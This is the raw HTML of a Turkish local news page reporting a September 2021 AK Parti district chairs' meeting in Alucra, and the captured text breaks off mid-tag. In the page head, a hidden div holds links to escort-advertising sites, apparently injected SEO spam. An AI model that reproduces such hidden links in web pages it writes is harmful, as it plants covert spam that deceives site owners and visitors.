

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html
body_size: 15055
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Ak Parti ilçe başkanları Alucra’da toplandı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Ak Parti ilçe başkanları Alucra’da toplandı","headline": "Ak Parti ilçe başkanları Alucra’da toplandı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "10-09-2021 14:40","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi-665x336.jpeg","articleSection" : "<p>AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi.</p>","articleBody" : "<p><strong>Ak Parti ilçe başkanları Alucra’da toplandı</strong></p><p>AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi.</p><p>AK Parti Milletvekilleri Kadir Aydın ve Sabri Öztürk&#8217;ün de bulunduğu toplantıda, Eylül ayı İlçe Başkanları değerlendirme ve istişare toplantısı yapıldı.</p><p>Toplantıda Kenan Tatlı ; Milletvekillerimiz ile  birlikte Giresun’un tüm sorunlarını el ele çözeceklerini iletti. İl Başkanı Kenan Tatlı daha sonra; toplantılarımızı her ay farklı ilçelerde yapmamızın nedeni , görülmesi gereken bazı sıkıntıları yerinde incelemek ve yapılan tüm çalışmaların Giresun’umuzu daha ileriye taşımak olduğunu ifade etti.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="db55c8373410341f88d66df4-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="db55c8373410341f88d66df4-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="db55c8373410341f88d66df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="db55c8373410341f88d66df4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="db55c8373410341f88d66df4-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/21574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=21574' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="db55c8373410341f88d66df4-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" /><meta property="og:title" content="Ak Parti ilçe başkanları Alucra’da toplandı" /><meta property="og:description" content="AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi.jpeg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi.jpeg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Ak Parti ilçe başkanları Alucra’da toplandı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ak Parti ilçe başkanları Alucra’da toplandı" /><meta name="twitter:description" content="AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi.jpeg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-db55c8373410341f88d66df4-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-db55c8373410341f88d66df4-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-db55c8373410341f88d66df4-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi-665x336.jpeg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Ak-Parti-ilce-baskanlari-Alucrada-toplandi-665x336.jpeg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Ak Parti ilçe başkanları Alucra’da toplandı</h1><h2 itemprop="description"><p>AK Parti Giresun İl Başkanı Kenan Tatlı’nın Başkanlığında, ilçe başkanlarımız ile  Alucra ilçesinde bir araya geldi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 10 Eylül 2021 - 14:40 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 334</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/ak-parti-ilce-baskanlari-alucrada-toplandi-h21574.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Ak Parti ilçe başkanları Alucra’da 